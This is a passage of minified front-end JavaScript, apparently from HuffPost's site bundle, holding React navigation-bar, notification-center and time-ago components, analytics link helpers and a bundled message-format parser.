In")))}}])}(l().PureComponent);E.propTypes={type:p().string,signInUrl:p().string.isRequired,profileUrl:p().string.isRequired,subscribeUrl:p().string.isRequired,supportHuffpostUrl:p().string,hideSupportUsButton:p().bool},E.defaultProps={type:null,supportHuffpostUrl:null,hideSupportUsButton:!1};const O=E;var A=r(57019),C=r.n(A),P=r(3198),S=r.n(P),T=r(42690),j=r(45899),x=r.n(j);const k=function(){return l().createElement("a",{href:"/search",className:"search-icon js-cet-subunit","aria-label":"Search","data-vars-item-type":"text","data-vars-target-content-type":"search","data-vars-type":"web_internal_link","data-vars-unit-name":"site_header","data-vars-unit-type":"nav_bar","data-vars-subunit-name":"search_nav","data-vars-subunit-type":"component","data-vars-item-name":"search_icon","data-vars-target-content-id":"/search"},l().createElement(x(),null))};var I=r(19124),M=r(31510);function N(e,t,r){return t=(0,s.A)(t),(0,i.A)(e,R()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function R(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(R=function(){return!!e})()}var F=r(46393).SIGN_IN_URL,L=function(e){function t(e){var r;return(0,o.A)(this,t),(r=N(this,t,[e])).state={isSticking:!1,isMobile:e.isMobile,maybeShowBackToHome:!1},r.isEntry=r.props.isEntry,["handleResize","testPagePosition"].forEach((function(e){r[e]=r[e].bind(r)})),r}return(0,u.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(this.isEntry){var t=document.getElementById("percent-trigger");"function"==typeof IntersectionObserver&&t&&(this.intersectionObserver=new IntersectionObserver((function(t){t.forEach((function(t){t.isIntersecting&&(e.state.maybeShowBackToHome||e.setState({maybeShowBackToHome:!0}))}))}),{threshold:1}),this.intersectionObserver.observe(t))}this.testPagePosition(),document.addEventListener("scroll",this.testPagePosition),window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){this.isEntry&&this.intersectionObserver.unobserve(document.getElementById("percent-trigger")),window.removeEventListener("resize",this.handleResize),document.removeEventListener("scroll",this.testPagePosition)}},{key:"handleResize",value:function(){var e=this;window.innerWidth<1024?this.setState({isMobile:!0},this.testPagePosition):this.setState({isMobile:!1},(function(){e.testPagePosition()}))}},{key:"testPagePosition",value:function(){var e=window,t=e.scrollY,r=e.innerWidth,n=document.querySelector(".desktop-sticky-nav")||document.querySelector(".desktop-nav"),o=n?n.offsetHeight:0,a=document.querySelector(".masthead"),i=t>=(a?a.offsetHeight:0)+o,s=r<1024;this.state.isMobile===s&&this.state.isSticking===i||this.setState({isMobile:s,isSticking:i})}},{key:"render",value:function(){var e=this.props,t=e.theme,r=e.editionInfo,o=e.type,a=e.isAmp,i=e.signInUrl,s=e.profileUrl,u=e.subscribeUrl,c=e.supportHuffpostUrl,f=e.hideSupportUsButton,p=e.hideNotificationCenter,d=e.showSearch,v=e.signInTrackingParams,g=e.isEntry,_=e.title,w=r.link,E=(0,b.setLinkCetDataVars)("nav_bar",w,"huffpost_logo","button","site_header"),A=this.state,P=A.isSticking,j=A.isMobile,x=A.maybeShowBackToHome,N={nav:!0,"js-cet-subunit":!0,sticking:P,"nav--entry":g};N["nav--".concat(t)]=!0,N["nav--".concat(o)]=!0;var R={type:o,signInUrl:i,profileUrl:s,subscribeUrl:u,supportHuffpostUrl:c,hideSupportUsButton:f,signInTrackingParams:v,isMobile:this.props.isMobile,navCampaignData:this.props.navCampaignData},F=(0,b.setLinkCetDataVars)("nav_bar",w,"GO TO HUFFPOST","button","site_header"),L=!(a||p||P&&(j||g)),D=d&&!a&&!(P&&(j||g)),U=a||P&&!g||P&&g&&j,H=!a&&!j&&g&&P;return l().createElement("nav",{className:m()(N)},l().createElement("header",{className:"nav__header"},l().createElement("div",{className:"nav__content"},l().createElement("div",{className:"nav__left"},a?l().createElement(y,null):l().createElement(h.A,null),L&&l().createElement(I.default,{editionInfo:r}),D&&l().createElement(k,null),H&&l().createElement("div",{className:"nav__entry"},x?l().createElement("div",{className:"nav__entry__back-to-home fade-in"},l().createElement(T.A,{homeUrl:w,options:{cetDataVars:F},modifiers:["nav"]})):l().createElement(l().Fragment,null,l().createElement("a",(0,n.A)({className:"nav__logo__link nav__logo__link--small fade-in",href:"/"},E),l().createElement(S(),null)),l().createElement("div",{className:"nav__entry__title fade-in"},_))),U&&l().createElement("a",(0,n.A)({className:"nav__logo__link nav__logo__link--big fade-in",href:"/"},E),l().createElement(C(),null))),l().createElement("div",{className:"nav__right__container"},r.membershipEnabled&&(a?l().createElement(O,R):l().createElement(M.default,R))))))}}])}(l().Component);L.propTypes={theme:p().string.isRequired,type:p().string.isRequired,isAmp:p().bool,signInUrl:p().string,profileUrl:p().string,subscribeUrl:p().string,isMobile:p().bool,editionInfo:p().shape({}).isRequired,supportHuffpostUrl:p().string,hideSupportUsButton:p().bool,hideNotificationCenter:p().bool,signInTrackingParams:p().arrayOf(p().string),showSearch:p().bool,navCampaignData:p().shape({link_text:p().string,link_url:p().string,long_link_text:p().string,nav_text:p().string,nav_text_long:p().string,subscribed:p().shape({nav_text:p().string,nav_text_long:p().string})})},L.defaultProps={showSearch:!1,isAmp:!1,signInUrl:F,profileUrl:"/member",subscribeUrl:"/subscribe?ncid=huffpost_globaldesk_ct6htebthyu",isMobile:!1,supportHuffpostUrl:null,hideSupportUsButton:!1,hideNotificationCenter:!1,signInTrackingParams:[],navCampaignData:void 0};const D=L},19124:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>w});var n=r(68102),o=r(67346),a=r(41705),i=r(63696),s=r.n(i),u=r(78943),c=r(84100),l=r.n(c),f=r(53026),p=r.n(f),d=r(69223),m=r.n(d),h=r(51227),v=r(80466),g=r(46374);function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var _=function(e,t,r,n){return b(b({},(0,h.setLinkCetDataVars)("nav_bar",e,t,r,"site_header")),{},{"data-vars-subunit-name":"notification_center","data-vars-subunit-type":"component","data-vars-position-in-subunit":n})};const w=function(e){var t=e.editionInfo,r=(0,i.useState)([]),a=(0,o.A)(r,2),c=a[0],f=a[1],d=(0,i.useState)([]),y=(0,o.A)(d,2),b=y[0],w=y[1],E=(0,i.useState)(!1),O=(0,o.A)(E,2),A=O[0],C=O[1],P=(0,i.useState)(!1),S=(0,o.A)(P,2),T=S[0],j=S[1],x=(0,i.useState)(!0),k=(0,o.A)(x,2),I=k[0],M=k[1];(0,i.useEffect)((function(){var e=new Date(Date.now()-864e5),t=v.A.get("seenNotifications")||[];fetch("/client/notification-center").then((function(e){return e.json()})).then((function(r){var n=r.notifications.filter((function(t){return new Date(t.date)>e})),o=n.filter((function(e){return!t.includes(e.id)}));f(n),w(o.map((function(e){return e.id}))),j(o.length>0)})).catch((function(e){console.error(e),f([])}))}),[]),(0,i.useEffect)((function(){A&&I&&(window.doImpressions("notificationCenter"),M(!1))}),[A]);var N=function(){A?(document.body.classList.remove("modal-open"),w([])):(window.innerWidth<550&&document.body.classList.add("modal-open"),v.A.set("seenNotifications",c.map((function(e){return e.id})))),C(!A),j(!1)};return s().createElement("div",{className:"notification-center js-cet-subunit"},s().createElement("button",(0,n.A)({className:"notification-center__button",onClick:N},(0,h.setWebActionCetDataVars)("nav_bar","open_notification_center")),!T&&s().createElement(l(),{className:"notification-center__button-bell-icon"}),T&&s().createElement(p(),{className:"notification-center__button-bell-icon-dot"})),A&&s().createElement("div",{className:"notification-center__drop-down"},s().createElement("div",{className:"notification-center__drop-down-header"},s().createElement("div",{className:"notification-center__drop-down-header__title"},"Notifications"),s().createElement("button",{className:"notification-center__drop-down-header__close",onClick:N,"aria-label":"Close Notifications"},s().createElement(m(),null))),s().createElement("div",{className:"notification-center__drop-down-body"},c.map((function(e,r){return s().createElement("div",(0,n.A)({className:"notification-center__drop-down-item js-card",key:e.id},_(e.url,e.entryId,"card",r)),b.includes(e.id)&&s().createElement("span",{className:"notification-center__drop-down-item__dot"}),s().createElement("div",{className:"notification-center__drop-down-item__left"},s().createElement("a",(0,n.A)({className:"notification-center__drop-down-item__link",href:e.url},_(e.url,e.entryId,"card",r)),e.title&&s().createElement("div",null,e.title),e.message),s().createElement("div",{className:"notification-center__drop-down-item__date"},s().createElement(g.default,{date:e.date,useLongFormat:!0,live:!1,hoursLimit:24,editionInfo:t}))),e.image&&s().createElement("div",{className:"notification-center__drop-down-item__right"},s().createElement("a",(0,n.A)({href:e.url},_(e.url,e.entryId,"card",r)),s().createElement(u.Ay,{className:"notification-center__drop-down-item__image",image:e.image}))))})),0===c.length&&s().createElement("div",{className:"notification-center__empty"},s().createElement("div",null,"You’re all caught up on the news!"),s().createElement("p",null,"We will keep you up-to-date as our journalists work on new developments.")))))}},46374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>c});var n=r(67346),o=r(63696),a=r.n(o),i=r(62688),s=r.n(i),u=function(e){var t=e.date,r=e.live,i=e.editionInfo,s=e.useLongFormat,u=e.hoursLimit,c=e.useRelativePastLimit,l=i.locale.slice(0,2).toLowerCase(),f=(0,o.useState)("not-recent"),p=(0,n.A)(f,2),d=p[0],m=p[1],h=(0,o.useState)(r),v=(0,n.A)(h,2),g=v[0],y=v[1],b=function(e,t){var r=new Date(e),n=r.getTime(),o=(new Date).getTime()-n,a=36e5,i=864e5,l=a*u,f=Math.floor(o/36e5%24),p=Math.floor(o/6e4%60),h=s?"hour":"hr";f>1&&(h+="s");var v=s?"minute":"min";p>1&&(v+="s");var b=f>0?"".concat(f," ").concat(h):"",_=p>0?"".concat(p," ").concat(v):"",w=new Intl.RelativeTimeFormat(t,{numeric:"auto",style:"long"});if(o<6e4)return"not-recent"===d&&m("recent"),"Just now";if(o<a)return"not-recent"===d&&m("recent"),w.format(-Math.floor(o/6e4),"minutes");if(o<i)return"recent"===d&&m("not-recent"),"".concat(b," ").concat(_," ").concat("ago");if(o<l)return"recent"===d&&m("not-recent"),w.format(-Math.floor(o/i),"days");if(g&&y(!1),c){var E=Math.floor(o/i),O=Math.floor(E/7);return O>=1?w.format(-O,"weeks"):w.format(-E,"days")}return r.toLocaleString(t,{month:"short",day:"numeric",year:"numeric",hour:"numeric",minute:"2-digit",timeZoneName:"short"})},_=(0,o.useState)(b(t,l)),w=(0,n.A)(_,2),E=w[0],O=w[1],A=(0,o.useRef)(null);(0,o.useEffect)((function(){var e=!0;return g&&(A.current=setInterval((function(){e&&O(b(t,l))}),6e4)),function(){e=!1,A.current&&clearInterval(A.current)}}),[]);var C="time-ago time-ago--".concat(d);return a().createElement("div",{className:C},a().createElement("time",{dateTime:t,"aria-label":"Updated on ".concat(t)},E))};u.propTypes={date:s().string.isRequired,live:s().bool,editionInfo:s().shape({}),useLongFormat:s().bool,hoursLimit:s().number,useRelativePastLimit:s().bool},u.defaultProps={live:!0,editionInfo:{locale:"en"},useLongFormat:!1,hoursLimit:12,useRelativePastLimit:!1};const c=u},47421:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(67346);const o=function(e,t){var r=e.split("#"),o=(0,n.A)(r,2),a=o[0],i=o[1],s=void 0===i?"":i,u=a.split("?"),c=(0,n.A)(u,2),l=c[0],f=c[1],p=new URLSearchParams(void 0===f?"":f);return t&&Object.entries(t).forEach((function(e){var t=(0,n.A)(e,2),r=t[0],o=t[1];p.set(r,o)})),"".concat(l).concat(p.toString()?"?":"").concat(p).concat(s?"#":"").concat(s)}},48511:(e,t,r)=>{var n=r(63658).primeOrder;e.exports=function(e){return!e||!n.some((function(t){var r=t.hostname;return e.host===r||e.host.endsWith(".".concat(r))}))&&!e.host.endsWith(".huffingtonpost.com")}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>f,setLinkCetDataVars:()=>c,setSubbuzzCetDataVars:()=>d,setWebActionCetDataVars:()=>l,setZoneLevelCetDataVars:()=>p});var n=r(14102),o=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),a={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},i=(n(a),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var i=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(i&&i.length){var s=i[2],u=i[3],c=o(t);u.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==c&&(s=c);var l=a[s];return l||(l=a[c]),l||(l=a.n),[l,u]}return[null,null]}),s=r(48511),u=r(19682);function c(e,t,r,n){var o,a,c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",l=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,f=void 0===l?"":l,p=!1,d=u(t),m=t&&t.includes("entry/"),h=t&&t.includes("games/"),v=t&&t.includes("membership"),g=t;if(d)a=v?"utility":h?"game":m?"buzz":"feed";else{try{o=new URL(t)}catch(e){return{}}(p=s(o))?a="url":m?(a="buzz",g=i(t)[1]):v?(g=o.pathname,a="utility"):(g=o.pathname,a="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":f||c,"data-vars-unit-type":e,"data-vars-target-content-id":g,"data-vars-target-content-type":a,"data-vars-type":p?"web_external_link":"web_internal_link"}}function l(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function f(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function p(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function d(e,t,r,n,o){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":o,"data-vars-item-type":"subbuzz"}}},71633:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var a=typeof r;if("string"===a||"number"===a)e.push(r);else if(Array.isArray(r)&&r.length){var i=o.apply(null,r);i&&e.push(i)}else if("object"===a)for(var s in r)n.call(r,s)&&r[s]&&e.push(s)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},58486:(e,t,r)=>{"use strict";var n=r(84271),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(e){return n.isMemo(e)?i:s[e.$$typeof]||o}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var c=Object.defineProperty,l=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(m){var o=d(r);o&&o!==m&&e(t,o,n)}var i=l(r);f&&(i=i.concat(f(r)));for(var s=u(t),h=u(r),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||n&&n[g]||h&&h[g]||s&&s[g])){var y=p(r,g);try{c(t,g,y)}catch(e){}}}}return t}},37613:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n=function(e,t){return void 0===t&&(t={}),function(){for(var r,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var a,i=(a=n,JSON.stringify(a.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var r;return(r={})[e]=t[e],r}))):e;var t})))),s=i&&t[i];return s||(s=new((r=e).bind.apply(r,function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,s=a.length;i<s;i++,o++)n[o]=a[i];return n}([void 0],n))),i&&(t[i]=s)),s}}},99411:(e,t,r)=>{"use strict";function n(e,t){if("undefined"==typeof Intl)return!1;if(!e)throw new Error("locales must be supplied.");Array.isArray(e)||(e=[e]);var r=t||[Intl.DateTimeFormat,Intl.NumberFormat,Intl.PluralRules];return!(0===(r=r.filter(Boolean)).length||t&&r.length!==t.length)&&r.every((function(t){return t.supportedLocalesOf(e).length===e.length}))}r.r(t),r.d(t,{default:()=>n})},77725:(e,t,r)=>{"use strict";var n;function o(e){return e.type===n.literal}function a(e){return e.type===n.argument}function i(e){return e.type===n.number}function s(e){return e.type===n.date}function u(e){return e.type===n.time}function c(e){return e.type===n.select}function l(e){return e.type===n.plural}function f(e){return!(!e||"object"!=typeof e||0!==e.type)}function p(e){return!(!e||"object"!=typeof e||1!==e.type)}r.r(t),r.d(t,{IntlMessageFormat:()=>J,createDefaultFormatters:()=>K,default:()=>Q,formatHTMLMessage:()=>W,formatToParts:()=>D,formatToString:()=>U}),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural"}(n||(n={}));var d,m=(d=function(e,t){return d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},d(e,t)},function(e,t){function r(){this.constructor=e}d(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),h=function(){return h=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},h.apply(this,arguments)},v=function(e){function t(r,n,o,a){var i=e.call(this)||this;return i.message=r,i.expected=n,i.found=o,i.location=a,i.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(i,t),i}return m(t,e),t.buildMessage=function(e,t){function r(e){return e.charCodeAt(0).toString(16).toUpperCase()}function n(e){return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+r(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+r(e)}))}function o(e){return e.replace(/\\/g,"\\\\").replace(/\]/g,"\\]").replace(/\^/g,"\\^").replace(/-/g,"\\-").replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+r(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+r(e)}))}function a(e){switch(e.type){case"literal":return'"'+n(e.text)+'"';case"class":var t=e.parts.map((function(e){return Array.isArray(e)?o(e[0])+"-"+o(e[1]):o(e)}));return"["+(e.inverted?"^":"")+t+"]";case"any":return"any character";case"end":return"end of input";case"other":return e.description}}return"Expected "+function(e){var t,r,n=e.map(a);if(n.sort(),n.length>0){for(t=1,r=1;t<n.length;t++)n[t-1]!==n[t]&&(n[r]=n[t],r++);n.length=r}switch(n.length){case 1:return n[0];case 2:return n[0]+" or "+n[1];default:return n.slice(0,-1).join(", ")+", or "+n[n.length-1]}}(e)+" but "+((i=t)?'"'+n(i)+'"':"end of input")+" found.";var i},t}(Error),g=function(e,t){t=void 0!==t?t:{};var r,o,a,i,s={},u={start:at},c=at,l=function(e){return e.join("")},f=function(e){return h({type:n.literal,value:e},Pt())},p=tt("argumentElement"),d="{",m=Xe("{",!1),g="}",y=Xe("}",!1),b=function(e){return h({type:n.argument,value:e},Pt())},_=tt("numberSkeletonId"),w=/^['\/{}]/,E=et(["'","/","{","}"],!1,!1),O={type:"any"},A=tt("numberSkeletonTokenOption"),C="/",P=Xe("/",!1),S=function(e){return e},T=tt("numberSkeletonToken"),j=function(e,t){return{stem:e,options:t}},x=function(e){return h({type:0,tokens:e},Pt())},k="::",I=Xe("::",!1),M=function(e){return e},N=function(e){return e.replace(/\s*$/,"")},R=",",F=Xe(",",!1),L="number",D=Xe("number",!1),U=function(e,t,r){return h({type:"number"===t?n.number:"date"===t?n.date:n.time,style:r&&r[2],value:e},Pt())},H="'",B=Xe("'",!1),$=/^[^']/,z=et(["'"],!0,!1),G=/^[^a-zA-Z'{}]/,q=et([["a","z"],["A","Z"],"'","{","}"],!0,!1),Z=/^[a-zA-Z]/,V=et([["a","z"],["A","Z"]],!1,!1),W=function(e){return h({type:1,pattern:e},Pt())},Y="date",K=Xe("date",!1),J="time",Q=Xe("time",!1),X="plural",ee=Xe("plural",!1),te="selectordinal",re=Xe("selectordinal",!1),ne="offset:",oe=Xe("offset:",!1),ae=function(e,t,r,o){return h({type:n.plural,pluralType:"plural"===t?"cardinal":"ordinal",value:e,offset:r?r[2]:0,options:o.reduce((function(e,t){var r=t.id,n=t.value,o=t.location;return r in e&&Qe('Duplicate option "'+r+'" in plural element: "'+Ke()+'"',Je()),e[r]={value:n,location:o},e}),{})},Pt())},ie="select",se=Xe("select",!1),ue=function(e,t){return h({type:n.select,value:e,options:t.reduce((function(e,t){var r=t.id,n=t.value,o=t.location;return r in e&&Qe('Duplicate option "'+r+'" in select element: "'+Ke()+'"',Je()),e[r]={value:n,location:o},e}),{})},Pt())},ce="=",le=Xe("=",!1),fe=function(e,t){return h({id:e,value:t},Pt())},pe=function(e,t){return h({id:e,value:t},Pt())},de=tt("whitespace pattern"),me=/^[\t-\r \x85\u200E\u200F\u2028\u2029]/,he=et([["\t","\r"]," ","","‎","‏","\u2028","\u2029"],!1,!1),ve=tt("syntax pattern"),ge=/^[!-\/:-@[-\^`{-~\xA1-\xA7\xA9\xAB\xAC\xAE\xB0\xB1\xB6\xBB\xBF\xD7\xF7\u2010-\u2027\u2030-\u203E\u2041-\u2053\u2055-\u205E\u2190-\u245F\u2500-\u2775\u2794-\u2BFF\u2E00-\u2E7F\u3001-\u3003\u3008-\u3020\u3030\uFD3E\uFD3F\uFE45\uFE46]/,ye=et([["!","/"],[":","@"],["[","^"],"`",["{","~"],["¡","§"],"©","«","¬","®","°","±","¶","»","¿","×","÷",["‐","‧"],["‰","‾"],["⁁","⁓"],["⁕","⁞"],["←","⑟"],["─","❵"],["➔","⯿"],["⸀","⹿"],["、","〃"],["〈","〠"],"〰","﴾","﴿","﹅","﹆"],!1,!1),be=tt("optional whitespace"),_e=tt("number"),we="-",Ee=Xe("-",!1),Oe=function(e,t){return t?e?-t:t:0},Ae=(tt("apostrophe"),tt("double apostrophes")),Ce="''",Pe=Xe("''",!1),Se=function(){return"'"},Te=/^[{}]/,je=et(["{","}"],!1,!1),xe=function(e,t){return e+t.replace("''","'")},ke=/^[^{}]/,Ie=et(["{","}"],!0,!1),Me=tt("argNameOrNumber"),Ne=tt("argNumber"),Re="0",Fe=Xe("0",!1),Le=function(){return 0},De=/^[1-9]/,Ue=et([["1","9"]],!1,!1),He=/^[0-9]/,Be=et([["0","9"]],!1,!1),$e=function(e){return parseInt(e.join(""),10)},ze=tt("argName"),Ge=0,qe=0,Ze=[{line:1,column:1}],Ve=0,We=[],Ye=0;if(void 0!==t.startRule){if(!(t.startRule in u))throw new Error("Can't start parsing from rule \""+t.startRule+'".');c=u[t.startRule]}function Ke(){return e.substring(qe,Ge)}function Je(){return nt(qe,Ge)}function Qe(e,t){throw function(e,t){return new v(e,[],"",t)}(e,t=void 0!==t?t:nt(qe,Ge))}function Xe(e,t){return{type:"literal",text:e,ignoreCase:t}}function et(e,t,r){return{type:"class",parts:e,inverted:t,ignoreCase:r}}function tt(e){return{type:"other",description:e}}function rt(t){var r,n=Ze[t];if(n)return n;for(r=t-1;!Ze[r];)r--;for(n={line:(n=Ze[r]).line,column:n.column};r<t;)10===e.charCodeAt(r)?(n.line++,n.column=1):n.column++,r++;return Ze[t]=n,n}function nt(e,t){var r=rt(e),n=rt(t);return{start:{offset:e,line:r.line,column:r.column},end:{offset:t,line:n.line,column:n.column}}}function ot(e){Ge<Ve||(Ge>Ve&&(Ve=Ge,We=[]),We.push(e))}function at(){return it()}function it(){var e,t;for(e=[],t=st();t!==s;)e.push(t),t=st();return e}function st(){var t;return(t=function(){var e,t;return e=Ge,(t=ut())!==s&&(qe=e,t=f(t)),e=t}())===s&&(t=function(){var t,r,n,o;return Ye++,t=Ge,123===e.charCodeAt(Ge)?(r=d,Ge++):(r=s,0===Ye&&ot(m)),r!==s&&yt()!==s&&(n=Ot())!==s&&yt()!==s?(125===e.charCodeAt(Ge)?(o=g,Ge++):(o=s,0===Ye&&ot(y)),o!==s?(qe=t,t=r=b(n)):(Ge=t,t=s)):(Ge=t,t=s),Ye--,t===s&&(r=s,0===Ye&&ot(p)),t}())===s&&(t=function(){var t;return(t=function(){var t,r,n,o,a,i,u,c,l;return t=Ge,123===e.charCodeAt(Ge)?(r=d,Ge++):(r=s,0===Ye&&ot(m)),r!==s&&yt()!==s&&(n=Ot())!==s&&yt()!==s?(44===e.charCodeAt(Ge)?(o=R,Ge++):(o=s,0===Ye&&ot(F)),o!==s&&yt()!==s?(e.substr(Ge,6)===L?(a=L,Ge+=6):(a=s,0===Ye&&ot(D)),a!==s&&yt()!==s?(i=Ge,44===e.charCodeAt(Ge)?(u=R,Ge++):(u=s,0===Ye&&ot(F)),u!==s&&(c=yt())!==s?(l=function(){var t,r,n;return t=Ge,e.substr(Ge,2)===k?(r=k,Ge+=2):(r=s,0===Ye&&ot(I)),r!==s?(n=function(){var e,t,r;if(e=Ge,t=[],(r=ft())!==s)for(;r!==s;)t.push(r),r=ft();else t=s;return t!==s&&(qe=e,t=x(t)),e=t}(),n!==s?(qe=t,t=r=M(n)):(Ge=t,t=s)):(Ge=t,t=s),t===s&&(t=Ge,(r=ut())!==s&&(qe=t,r=N(r)),t=r),t}(),l!==s?i=u=[u,c,l]:(Ge=i,i=s)):(Ge=i,i=s),i===s&&(i=null),i!==s&&(u=yt())!==s?(125===e.charCodeAt(Ge)?(c=g,Ge++):(c=s,0===Ye&&ot(y)),c!==s?(qe=t,t=r=U(n,a,i)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s),t}())===s&&(t=function(){var t,r,n,o,a,i,u,c,l;return t=Ge,123===e.charCodeAt(Ge)?(r=d,Ge++):(r=s,0===Ye&&ot(m)),r!==s&&yt()!==s&&(n=Ot())!==s&&yt()!==s?(44===e.charCodeAt(Ge)?(o=R,Ge++):(o=s,0===Ye&&ot(F)),o!==s&&yt()!==s?(e.substr(Ge,4)===Y?(a=Y,Ge+=4):(a=s,0===Ye&&ot(K)),a===s&&(e.substr(Ge,4)===J?(a=J,Ge+=4):(a=s,0===Ye&&ot(Q))),a!==s&&yt()!==s?(i=Ge,44===e.charCodeAt(Ge)?(u=R,Ge++):(u=s,0===Ye&&ot(F)),u!==s&&(c=yt())!==s?(l=function(){var t,r,n;return t=Ge,e.substr(Ge,2)===k?(r=k,Ge+=2):(r=s,0===Ye&&ot(I)),r!==s?(n=function(){var t,r,n,o;if(t=Ge,r=Ge,n=[],(o=pt())===s&&(o=dt()),o!==s)for(;o!==s;)n.push(o),(o=pt())===s&&(o=dt());else 